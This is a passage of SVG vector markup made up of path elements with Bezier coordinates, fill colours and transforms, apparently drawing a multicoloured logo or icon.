96 C8.01 95.505 8.01 95.505 7 95 C7.33 94.67 7.66 94.34 8 94 C8.45230285 90.11019549 8.12727631 88.23637028 6.25 84.75 C3.9800753 81.97564759 3.28290266 81.12617373 0 80 C-3.75670476 79.76016951 -7.51065647 79.95548634 -11.26953125 80.078125 C-15.95435943 80.17166566 -19.58473882 79.81721361 -24 78 C-23.505 78.7425 -23.01 79.485 -22.5 80.25 C-21 83 -21 83 -21 87 C-20.01 86.01 -20.01 86.01 -19 85 C-16.375 84.875 -16.375 84.875 -14 85 C-15.485 85.99 -15.485 85.99 -17 87 C-14.03 87.33 -11.06 87.66 -8 88 C-7.67 87.34 -7.34 86.68 -7 86 C-7 86.99 -7 87.98 -7 89 C-4.525 88.505 -4.525 88.505 -2 88 C-1.91933492 91.54926341 -2.05752808 94.58353929 -3 98 C-3 98.99 -3 99.98 -3 101 C-3.66 101 -4.32 101 -5 101 C-5 101.66 -5 102.32 -5 103 C-6.98 103.495 -6.98 103.495 -9 104 C-8.01 100.7 -7.02 97.4 -6 94 C-5.34 94 -4.68 94 -4 94 C-4 93.01 -4 92.02 -4 91 C-4.763125 91.165 -5.52625 91.33 -6.3125 91.5 C-9 92 -9 92 -12 92 C-11.67 92.33 -11.34 92.66 -11 93 C-10.75 95.375 -10.75 95.375 -11 98 C-12.5 99.8125 -12.5 99.8125 -14 101 C-15.485 100.505 -15.485 100.505 -17 100 C-15.515 99.01 -15.515 99.01 -14 98 C-13.27617533 95.94074861 -13.27617533 95.94074861 -13 94 C-13.66 94 -14.32 94 -15 94 C-15.33 95.65 -15.66 97.3 -16 99 C-17.485 98.505 -17.485 98.505 -19 98 C-19.33 97.01 -19.66 96.02 -20 95 C-20.33 95.66 -20.66 96.32 -21 97 C-23.64 96.67 -26.28 96.34 -29 96 C-28.67 94.02 -28.34 92.04 -28 90 C-26.35 90.33 -24.7 90.66 -23 91 C-24.3089572 87.87802522 -24.3089572 87.87802522 -27 86 C-27 85.34 -27 84.68 -27 84 C-26.01 84 -25.02 84 -24 84 C-26.78648899 78.30735351 -26.78648899 78.30735351 -31.8125 75 C-32.534375 75 -33.25625 75 -34 75 C-34 74.34 -34 73.68 -34 73 C-35.65 73 -37.3 73 -39 73 C-39.33 73.99 -39.66 74.98 -40 76 C-40.33 76 -40.66 76 -41 76 C-41.45732667 70.28341664 -40.52273754 67.51350747 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.48673828 3.68039063 -35.48673828 3.68039063 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.46135445 19.47207428 -28.46135445 19.47207428 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.33 50.68 -28.66 49.36 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.37125 59.14375 -21.37125 59.14375 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#3680BF" transform="translate(105,6)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 0.66 5 1.32 5 2 C5.721875 1.855625 6.44375 1.71125 7.1875 1.5625 C10 2 10 2 11.4453125 3.48828125 C15 8.39375 15 8.39375 15 11 C14.01 11 13.02 11 12 11 C12 11.66 12 12.32 12 13 C13.32 13.66 14.64 14.32 16 15 C16 15.99 16 16.98 16 18 C15.01 18.33 14.02 18.66 13 19 C13 18.34 13 17.68 13 17 C12.34 17 11.68 17 11 17 C10.67 18.98 10.34 20.96 10 23 C12.64 23.33 15.28 23.66 18 24 C18.495 22.515 18.495 22.515 19 21 C19.66 22.32 20.32 23.64 21 25 C21.66 25 22.32 25 23 25 C23.33 23.68 23.66 22.36 24 21 C24.66 21 25.32 21 26 21 C25.505 23.475 25.505 23.475 25 26 C25.66 25.67 26.32 25.34 27 25 C27 23.35 27 21.7 27 20 C25.02 19.67 23.04 19.34 21 19 C21 18.67 21 18.34 21 18 C21.83144531 18.01160156 22.66289063 18.02320312 23.51953125 18.03515625 C25.14955078 18.04869141 25.14955078 18.04869141 26.8125 18.0625 C27.89144531 18.07410156 28.97039062 18.08570312 30.08203125 18.09765625 C33.06512169 18.13624766 33.06512169 18.13624766 36 17 C35.67 18.32 35.34 19.64 35 21 C34.34 21 33.68 21 33 21 C33.495 23.475 33.495 23.475 34 26 C33.34 26 32.68 26 32 26 C31.67 27.32 31.34 28.64 31 30 C31.99 30 32.98 30 34 30 C34.185625 28.2365625 34.185625 28.2365625 34.375 26.4375 C34.86435935 22.45879574 35.8055205 18.82233441 37 15 C36.01 15.66 35.02 16.32 34 17 C32.515 16.505 32.515 16.505 31 16 C31 15.67 31 15.34 31 15 C27.7 15 24.4 15 21 15 C21.33 14.34 21.66 13.68 22 13 C20.35 13.66 18.7 14.32 17 15 C16.505 13.515 16.505 13.515 16 12 C16.66 12 17.32 12 18 12 C16.68 10.02 15.36 8.04 14 6 C14.33 5.34 14.66 4.68 15 4 C15.804375 4.33257812 16.60875 4.66515625 17.4375 5.0078125 C22.47355343 6.41039756 27.18539699 6.02827046 32.3671875 5.74609375 C37.78254837 5.59110867 40.6917436 6.39002369 45 10 C47.93283261 13.7149213 48.46464023 16.3183086 48 21 C46.35546875 23.2734375 46.35546875 23.2734375 44.1875 25.375 C41.33780899 28.31389873 39.62462446 30.33621605 38.625 34.3125 C37.82173132 36.77618382 37.31355112 37.77028972 35.203125 39.31640625 C29.79358987 41.77611098 23.96614651 42.69820432 18.125 43.5625 C17.38749512 43.6847998 16.64999023 43.80709961 15.89013672 43.93310547 C13.7578125 44.19140625 13.7578125 44.19140625 10 44 C7.49609375 41.71484375 7.49609375 41.71484375 6 39 C5.91369394 34.85730923 6.72660265 33.33095468 9.375 30.125 C12 28 12 28 15 28 C15 27.34 15 26.68 15 26 C10.73940832 28.57277245 10.73940832 28.57277245 7.5 32.25 C7.005 32.8275 6.51 33.405 6 34 C2.875 34.1875 2.875 34.1875 0 34 C-0.33 34.33 -0.66 34.66 -1 35 C-0.34 35.66 0.32 36.32 1 37 C-1.76565382 37.92188461 -3.38283702 38.11785222 -6.23046875 38.09765625 C-7.03291016 38.09443359 -7.83535156 38.09121094 -8.66210938 38.08789062 C-9.49548828 38.07951172 -10.32886719 38.07113281 -11.1875 38.0625 C-12.4549707 38.05573242 -12.4549707 38.05573242 -13.74804688 38.04882812 C-15.83206155 38.03705403 -17.91603977 38.0191189 -20 38 C-20.33 37.34 -20.66 36.68 -21 36 C-21.3403125 36.5053125 -21.680625 37.010625 -22.03125 37.53125 C-25.92394386 42.74911624 -25.92394386 42.74911624 -29.14453125 43.5 C-31.3125 43.5 -31.3125 43.5 -35 43 C-36 42 -36 42 -36.1875 38.5625 C-36 35 -36 35 -34 33 C-32.1171875 32.9453125 -32.1171875 32.9453125 -29.875 33.125 C-24.80076091 33.24776385 -21.17765361 31.8260598 -17 29 C-16.26716797 28.24203125 -16.26716797 28.24203125 -15.51953125 27.46875 C-13.78995902 25.79697839 -12.28913631 25.18862369 -10.0625 24.3125 C-6.09425372 22.37214428 -4.40169163 20.3956138 -2.671875 16.359375 C-1.64223231 12.74365298 -1.36064428 9.16276556 -1.17578125 5.41796875 C-1 3 -1 3 0 0 Z " fill="#4A4B4B" transform="translate(66,79)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.21278058 4.46839215 2.59138085 7.82262526 1 12 C0.34 12 -0.32 12 -1 12 C-1.19585135 14.39541268 -1.38192107 16.79092774 -1.5625 19.1875 C-1.61857422 19.86103516 -1.67464844 20.53457031 -1.73242188 21.22851562 C-2.00963763 25.017131 -1.96511161 28.31827794 -1 32 C-0.34 32 0.32 32 1 32 C1 32.66 1 33.32 1 34 C1.66 34 2.32 34 3 34 C1.09041888 39.72874335 -1.96312618 44.64208412 -7 48 C-9.71284871 48.22128109 -12.28919386 48.32455875 -15 48.3125 C-16.08667969 48.33666992 -16.08667969 48.33666992 -17.1953125 48.36132812 C-22.47480774 48.36619851 -22.47480774 48.36619851 -25 46.60546875 C-26 45 -26 45 -26 43 C-26.95712891 42.81824219 -26.95712891 42.81824219 -27.93359375 42.6328125 C-28.75988281 42.46523437 -29.58617188 42.29765625 -30.4375 42.125 C-31.26121094 41.96257812 -32.08492188 41.80015625 -32.93359375 41.6328125 C-33.61550781 41.42398438 -34.29742187 41.21515625 -35 41 C-35.33 40.34 -35.66 39.68 -36 39 C-35.67 38.01 -35.34 37.02 -35 36 C-34.34 36 -33.68 36 -33 36 C-29.96775503 27.2822957 -30.12916446 20.3340417 -34 12 C-32.33324219 11.74476562 -32.33324219 11.74476562 -30.6328125 11.484375 C-13.9840573 8.91620843 -13.9840573 8.91620843 0 0 Z " fill="#1A6EB4" transform="translate(111,112)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C3.73490782 53.17875042 3.73490782 53.17875042 -7.37109375 64.39453125 C-10.32687187 66.19962011 -11.31349501 66.41020221 -14.625 65.625 C-17.89885036 64.6755834 -18.85108716 64.17519157 -21.125 61.5 C-22.84101112 54.63595552 -21.45015835 48.56882165 -18.765625 42.16015625 C-17.26233511 37.91873122 -16.69278046 33.43379498 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#D74A3A" transform="translate(105,6)"/>
<path d="M0 0 C2.375 1.4375 2.375 1.4375 4 4 C5.27808373 11.1337939 3.4694952 17.73211633 0 24 C-0.66 24.33 -1.32 24.66 -2 25 C-3.09712081 26.82190269 -4.13091967 28.68239155 -5.125 30.5625 C-5.66382813 31.57441406 -6.20265625 32.58632813 -6.7578125 33.62890625 C-7.16773438 34.41136719 -7.57765625 35.19382813 -8 36 C-8.66 36 -9.32 36 -10 36 C-10.28359375 36.71929687 -10.5671875 37.43859375 -10.859375 38.1796875 C-15.62379222 49.96019856 -15.62379222 49.96019856 -19.8125 53.125 C-23.7499104 54.20585776 -26.92734429 54.21065461 -31 54 C-32.96679257 50.06641487 -32.5332767 45.74474225 -31.28125 41.6484375 C-29.69814226 37.83110512 -28.37357041 35.34750736 -25.3125 32.5 C-22.77108474 29.75252404 -22.7560781 29.42667406 -22.625 25.9375 C-22.26139487 19.33751594 -18.43319459 14.44915433 -15 9 C-14.28342654 7.65017558 -13.57335094 6.29684154 -12.875 4.9375 C-9.4488008 -0.43021209 -6.14272198 -1.96044318 0 0 Z " fill="#B2D255" transform="translate(138,22)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C13.65 6 15.3 6 17 6 C17 6.99 17 7.98 17 9 C17.99 9 18.98 9 20 9 C20 8.01 20 7.02 20 6 C21.8125 5.375 21.8125 5.375 24 5 C24.99 5.66 25.98 6.32 27 7 C27.66 6.34 28.32 5.68 29 5 C29.99 5 30.98 5 32 5 C32.495 5.99 32.495 5.99 33 7 C33.66 7 34.32 7 35 7 C35 6.01 35 5.02 35 4 C36.875 3.375 36.875 3.375 39 3 C39.66 3.66 40.32 4.32 41 5 C41.66 4.01 42.32 3.02 43 2 C44.8125 2.125 44.8125 2.125 47 3 C50.57232238 7.97573474 50.72437994 13.10280437 50 19 C49.21407726 21.54295693 48.23832204 23.62654943 47 26 C46.34 26 45.68 26 45 26 C45 27.32 45 28.64 45 30 C47.97 30.99 50.94 31.98 54 33 C50.56897074 34.14367642 49.02289129 33.54579533 45.640625 32.59375 C42.27873449 31.83782196 38.92675935 31.54246312 35.5 31.1875 C25.5033736 29.88833526 20.68785253 26.3952036 14.4453125 18.671875 C13.08572024 16.88279082 13.08572024 16.88279082 11 16 C11 15.34 11 14.68 11 14 C10.13375 13.62875 10.13375 13.62875 9.25 13.25 C6.67060021 11.81700012 4.93878408 10.21575324 3 8 C3 7.34 3 6.68 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#C8A569" transform="translate(31,122)"/>
<path d="M0 0 C2.15625 -0.125 2.15625 -0.125 4.3125 -0.25 C5.51326172 -0.31960938 5.51326172 -0.31960938 6.73828125 -0.390625 C9 0 9 0 10.61433411 1.74359131 C12.15681439 4.25535546 12.3904794 5.57736603 12.43237305 8.49316406 C12.46206429 9.81408051 12.46206429 9.81408051 12.49235535 11.16168213 C12.49874527 12.10348328 12.50513519 13.04528442 12.51171875 14.015625 C12.53864555 15.47207428 12.53864555 15.47207428 12.56611633 16.95794678 C12.62024273 20.05525385 12.65412283 23.1524066 12.6875 26.25 C12.72067098 28.35158398 12.75516043 30.4531476 12.79101562 32.5546875 C12.87597073 37.70301371 12.94277108 42.85129395 13 48 C12.67 46.68 12.34 45.36 12 44 C11.34 44 10.68 44 10 44 C10.6777944 47.5534568 10.6777944 47.5534568 11.75 51 C12 53 12 53 11.125 55.75 C9 58 9 58 6.79296875 58.31640625 C4.50881613 58.31280916 2.27348599 58.21447981 0 58 C-2.8135798 52.50236582 -3.28229745 48.82577056 -2.5625 42.75 C-1.77275111 37.11586622 -1.77275111 37.11586622 -4 32 C-4.4664235 28.12006203 -4.37035402 24.21744996 -4.375 20.3125 C-4.39949219 19.24837891 -4.42398438 18.18425781 -4.44921875 17.08789062 C-4.47459312 10.2410391 -3.58411202 5.85782736 0 0 Z " fill="#F6D037" transform="translate(64,10)"/>
<path d="M0 0 C2.9375 0.5 2.9375 0.5 4.8125 2.0625 C6.43011198 5.56732595 6.44320173 7.64647439 5.9375 11.5 C3.97781585 14.4777068 1.53466576 16.88210289 -1 19.375 C-2.02420044 20.42010742 -2.02420044 20.42010742 -3.0690918 21.48632812 C-4.42949261 22.87038668 -5.79728243 24.24722663 -7.17285156 25.61621094 C-8.80035945 27.23867229 -10.40285023 28.87939054 -11.9921875 30.5390625 C-16.28597588 34.97363083 -16.28597588 34.97363083 -18.0625 36.5 C-18.7225 36.5 -19.3825 36.5 -20.0625 36.5 C-20.0625 37.16 -20.0625 37.82 -20.0625 38.5 C-25.140625 41.8203125 -25.140625 41.8203125 -27.0625 42.5 C-29.296875 41.6171875 -29.296875 41.6171875 -31.0625 40.5 C-31.67081534 31.30767929 -30.0949746 26.0487119 -25.0625 18.5 C-24.4025 18.5 -23.7425 18.5 -23.0625 18.5 C-23.0625 17.84 -23.0625 17.18 -23.0625 16.5 C-21.1640625 14.9921875 -21.1640625 14.9921875 -18.6875 13.375 C-17.87539062 12.83617188 -17.06328125 12.29734375 -16.2265625 11.7421875 C-14.0625 10.5 -14.0625 10.5 -12.0625 10.5 C-12.0625 9.84 -12.0625 9.18 -12.0625 8.5 C-10.4228279 7.13360658 -8.75139872 5.8050581 -7.0625 4.5 C-6.423125 3.7575 -5.78375 3.015 -5.125 2.25 C-3.0625 0.5 -3.0625 0.5 0 0 Z " fill="#DC7A3F" transform="translate(157.0625,51.5)"/>
<path d="M0 0 C0.96808594 0.33257812 1.93617187 0.66515625 2.93359375 1.0078125 C8.07556915 2.47990508 13.12825047 2.03571408 18.41601562 1.74609375 C23.81272176 1.5907271 26.7049567 2.40658972 31 6 C33.93283261 9.7149213 34.46464023 12.3183086 34 17 C32.35546875 19.2734375 32.35546875 19.2734375 30.1875 21.375 C27.33780899 24.31389873 25.62462446 26.33621605 24.625 30.3125 C23.82173132 32.77618382 23.31355112 33.77028972 21.203125 35.31640625 C15.79358987 37.77611098 9.96614651 38.69820432 4.125 39.5625 C3.38749512 39.6847998 2.64999023 39.80709961 1.89013672 39.93310547 C-0.2421875 40.19140625 -0.2421875 40.19140625 -4 40 C-6.5078125 37.72265625 -6.5078125 37.72265625 -8 35 C-8 31.875 -8 31.875 -7 29 C-4.9375 27.125 -4.9375 27.125 -3 26 C-1.9171875 27.2065625 -1.9171875 27.2065625 -0.8125 28.4375 C2.10432558 31.09505219 3.20451684 31.61071968 7 32 C7.639375 32.2475 8.27875 32.495 8.9375 32.75 C12.19872137 33.14529956 14.23942195 31.62033929 17 30 C17.66 29.34 18.32 28.68 19 28 C18.67 27.34 18.34 26.68 18 26 C18.66 26 19.32 26 20 26 C20.12375 24.824375 20.2475 23.64875 20.375 22.4375 C20.86435935 18.45879574 21.8055205 14.82233441 23 11 C22.01 11.66 21.02 12.32 20 13 C19.01 12.67 18.02 12.34 17 12 C17 11.67 17 11.34 17 11 C13.7 11 10.4 11 7 11 C7.33 10.34 7.66 9.68 8 9 C6.35 9.66 4.7 10.32 3 11 C2.67 10.01 2.34 9.02 2 8 C2.66 8 3.32 8 4 8 C3.01 6.576875 3.01 6.576875 2 5.125 C0 2 0 2 0 0 Z " fill="#474748" transform="translate(80,83)"/>
<path d="M0 0 C4.22501317 1.70391478 7.71466774 3.96706073 10 8 C10 8.66 10 9.32 10 10 C11.32 10.66 12.64 11.32 14 12 C14 12.66 14 13.32 14 14 C14.66 14 15.32 14 16 14 C18.38536438 18.17438766 19.6445541 21.16584428 19 26 C18 27.9375 18 27.9375 16 29 C6.22225189 28.82846056 -2.8588246 24.59692877 -10 18 C-12.05000611 15.76870083 -12.93840055 14.60059462 -13.25 11.5625 C-12.58238173 4.71941272 -12.58238173 4.71941272 -9.875 1.375 C-6.19166481 -0.38659509 -4.05067141 -0.5587133 0 0 Z " fill="#9ACBDE" transform="translate(16,80)"/>
<path d="M0 0 C2.875 1.25 2.875 1.25 4.875 3.25 C4.50818342 6.18453261 4.01062754 7.11437246 1.875 9.25 C0.885 9.25 -0.105 9.25 -1.125 9.25 C-1.125 11.23 -1.125 13.21 -1.125 15.25 C1.34766765 14.90555119 1.34766765 14.90555119 3.875 14.25 C4.205 13.59 4.535 12.93 4.875 12.25 C6.525 12.25 8.175 12.25 9.875 12.25 C10.205 11.59 10.535 10.93 10.875 10.25 C10.875 10.91 10.875 11.57 10.875 12.25 C11.535 12.25 12.195 12.25 12.875 12.25 C12.875 12.91 12.875 13.57 12.875 14.25 C13.535 14.25 14.195 14.25 14.875 14.25 C12.96541888 19.97874335 9.91187382 24.89208412 4.875 28.25 C2.15925383 28.49740908 -0.40995109 28.62016895 -3.125 28.625 C-3.84945312 28.64949219 -4.57390625 28.67398438 -5.3203125 28.69921875 C-7.4375 28.7109375 -7.4375 28.7109375 -11.125 28.25 C-13.125 26.2265625 -13.125 26.2265625 -14.125 24.25 C-11.65 25.24 -11.65 25.24 -9.125 26.25 C-10.445 18.66 -11.765 11.07 -13.125 3.25 C-12.465 3.25 -11.805 3.25 -11.125 3.25 C-11.125 2.26 -11.125 1.27 -11.125 0.25 C-10.25875 0.559375 -10.25875 0.559375 -9.375 0.875 C-7.10145952 1.49647975 -7.10145952 1.49647975 -5.25 0.1875 C-3.125 -0.75 -3.125 -0.75 0 0 Z " fill="#186FB9" transform="translate(99.125,131.75)"/>
<path d="M0 0 C0.103125 0.639375 0.20625 1.27875 0.3125 1.9375 C0.6528125 2.9584375 0.6528125 2.9584375 1 4 C1.99 4.33 2.98 4.66 4 5 C5.44472669 36.73318353 5.44472669 36.73318353 -3 48 C-3.99 48 -4.98 48 -6 48 C-6 47.34 -6 46.68 -6 46 C-6.66 46 -7.32 46 -8 46 C-11.33467875 39.12222508 -9.97435496 33.03363954 -8 26 C-7.34 26 -6.68 26 -6 26 C-5.855625 25.13375 -5.71125 24.2675 -5.5625 23.375 C-5.04166667 20.25 -4.52083333 17.125 -4 14 C-5.175625 14.0928125 -5.175625 14.0928125 -6.375 14.1875 C-7.674375 14.0946875 -7.674375 14.0946875 -9 14 C-9.66 13.01 -10.32 12.02 -11 11 C-8.36624865 5.63119918 -6.74609202 3.29843681 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#E9522C" transform="translate(118,98)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.495 16.7425 13.99 17.485 14.5 18.25 C16 21 16 21 16 25 C16.66 24.34 17.32 23.68 18 23 C20.625 22.875 20.625 22.875 23 23 C22.01 23.66 21.02 24.32 20 25 C22.97 25.33 25.94 25.66 29 26 C29.33 25.34 29.66 24.68 30 24 C30 24.99 30 25.98 30 27 C31.65 26.67 33.3 26.34 35 26 C35.08066508 29.54926341 34.94247192 32.58353929 34 36 C34 36.99 34 37.98 34 39 C33.34 39 32.68 39 32 39 C32 39.66 32 40.32 32 41 C30.02 41.495 30.02 41.495 28 42 C28.99 38.7 29.98 35.4 31 32 C31.66 32 32.32 32 33 32 C33 31.01 33 30.02 33 29 C32.236875 29.165 31.47375 29.33 30.6875 29.5 C28 30 28 30 25 30 C25.33 30.33 25.66 30.66 26 31 C26.25 33.375 26.25 33.375 26 36 C24.5 37.8125 24.5 37.8125 23 39 C21.515 38.505 21.515 38.505 20 38 C20.99 37.34 21.98 36.68 23 36 C23.72382467 33.94074861 23.72382467 33.94074861 24 32 C23.34 32 22.68 32 22 32 C21.67 33.65 21.34 35.3 21 37 C19.515 36.505 19.515 36.505 18 36 C17.67 35.01 17.34 34.02 17 33 C16.67 33.66 16.34 34.32 16 35 C13.36 34.67 10.72 34.34 8 34 C8.495 31.03 8.495 31.03 9 28 C10.65 28.33 12.3 28.66 14 29 C12.6910428 25.87802522 12.6910428 25.87802522 10 24 C10 23.34 10 22.68 10 22 C10.99 22 11.98 22 13 22 C10.21351101 16.30735351 10.21351101 16.30735351 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#498296" transform="translate(68,68)"/>
<path d="M0 0 C10.66754107 -0.86363901 17.63031205 1.02517256 27 6 C28.66617794 6.66788719 30.33273305 7.33483601 32 8 C33.8125 9.4375 33.8125 9.4375 35 11 C35 11.99 35 12.98 35 14 C29.761598 15.00145921 24.56395453 15.38419209 19.25 15.6875 C18.38761719 15.74744141 17.52523437 15.80738281 16.63671875 15.86914062 C15.81300781 15.91619141 14.98929688 15.96324219 14.140625 16.01171875 C13.39329102 16.05772217 12.64595703 16.10372559 11.87597656 16.15112305 C10 16 10 16 8 14 C7.01 13.34 6.02 12.68 5 12 C6.65 11.67 8.3 11.34 10 11 C6.37 10.67 2.74 10.34 -1 10 C-1.95685425 5.78984129 -2.13181214 3.74287627 0 0 Z " fill="#2E76AF" transform="translate(77,70)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56164985 3.99048719 7.22165148 6.64735702 7.21484375 9.921875 C7.21742187 11.15679687 7.22 12.39171875 7.22265625 13.6640625 C7.11404752 16.43039077 6.75204876 18.41638807 6.08984375 21.046875 C5.86594058 23.80005474 5.67590713 26.53992829 5.52734375 29.296875 C5.48416016 30.04195312 5.44097656 30.78703125 5.39648438 31.5546875 C5.2908765 33.385224 5.18990174 35.21602676 5.08984375 37.046875 C2.44984375 37.046875 -0.19015625 37.046875 -2.91015625 37.046875 C-3.03390625 36.4075 -3.15765625 35.768125 -3.28515625 35.109375 C-3.49140625 34.42875 -3.69765625 33.748125 -3.91015625 33.046875 C-4.57015625 32.716875 -5.23015625 32.386875 -5.91015625 32.046875 C-5.91015625 31.056875 -5.91015625 30.066875 -5.91015625 29.046875 C-5.25015625 29.046875 -4.59015625 29.046875 -3.91015625 29.046875 C-3.68600434 26.69327998 -3.48056567 24.34039089 -3.28515625 21.984375 C-3.11113281 20.01791016 -3.11113281 20.01791016 -2.93359375 18.01171875 C-2.91476436 14.8264128 -3.05243495 13.08241582 -3.94921875 10.17578125 C-4.91015625 7.046875 -4.91015625 7.046875 -3.91015625 5.046875 C-3.91015625 4.056875 -3.91015625 3.066875 -3.91015625 2.046875 C-1.91015625 0.046875 -1.91015625 0.046875 0 0 Z " fill="#FBCE15" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 8.63 9.34 12.26 9 16 C8.34 16 7.68 16 7 16 C7 16.66 7 17.32 7 18 C6.34 18 5.68 18 5 18 C5 18.66 5 19.32 5 20 C3.28515625 21.65625 3.28515625 21.65625 1.0625 23.5 C-1.92045179 25.88926999 -1.92045179 25.88926999 -4 29 C-5.875 28.75 -5.875 28.75 -8 28 C-10.11325461 24.83369987 -10.14789042 22.59140458 -9.6875 18.875 C-9.58824219 18.00617187 -9.48898438 17.13734375 -9.38671875 16.2421875 C-9 14 -9 14 -8 12 C-6.66666667 11.33333333 -5.33333333 10.66666667 -4 10 C-3.67 9.34 -3.34 8.68 -3 8 C-2.34 8 -1.68 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#AEA8A9" transform="translate(93,40)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.33 10.32 -3.66 11.64 -4 13 C-3.01 13.66 -2.02 14.32 -1 15 C-2.75 17 -2.75 17 -5 19 C-6.32 19 -7.64 19 -9 19 C-9.33 19.99 -9.66 20.98 -10 22 C-10 21.34 -10 20.68 -10 20 C-11.2375 20.103125 -12.475 20.20625 -13.75 20.3125 C-15.9609375 20.328125 -15.9609375 20.328125 -18 20 C-20.375 17.5625 -20.375 17.5625 -22 15 C-22.66 14.67 -23.32 14.34 -24 14 C-23.67 13.01 -23.34 12.02 -23 11 C-22.01 11 -21.02 11 -20 11 C-20 10.34 -20 9.68 -20 9 C-21.65 9.66 -23.3 10.32 -25 11 C-25 9.35 -25 7.7 -25 6 C-22.36 6.33 -19.72 6.66 -17 7 C-16.67 6.01 -16.34 5.02 -16 4 C-15.34 5.32 -14.68 6.64 -14 8 C-13.34 8 -12.68 8 -12 8 C-11.67 6.68 -11.34 5.36 -11 4 C-10.34 4 -9.68 4 -9 4 C-9.33 5.65 -9.66 7.3 -10 9 C-9.34 8.67 -8.68 8.34 -8 8 C-8 6.35 -8 4.7 -8 3 C-10.97 2.505 -10.97 2.505 -14 2 C-14 1.67 -14 1.34 -14 1 C-13.15695313 1.01160156 -12.31390625 1.02320312 -11.4453125 1.03515625 C-10.34960938 1.04417969 -9.25390625 1.05320312 -8.125 1.0625 C-7.03445312 1.07410156 -5.94390625 1.08570312 -4.8203125 1.09765625 C-2.04822454 1.19744303 -2.04822454 1.19744303 0 0 Z " fill="#5B8595" transform="translate(101,96)"/>
